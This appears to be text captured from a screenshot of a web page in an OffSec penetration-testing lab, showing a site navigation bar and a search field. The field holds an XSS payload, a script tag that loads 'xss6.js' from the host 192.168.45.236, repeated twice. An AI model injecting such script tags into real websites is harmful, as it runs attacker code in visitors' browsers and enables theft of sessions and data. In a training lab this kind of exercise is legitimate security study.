 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/
Ask OffSec
<script src="http://192.168.45.236:80/xss6.js"></script> Search
<script src="http://192.168.45.236:80/xss6.js"></script>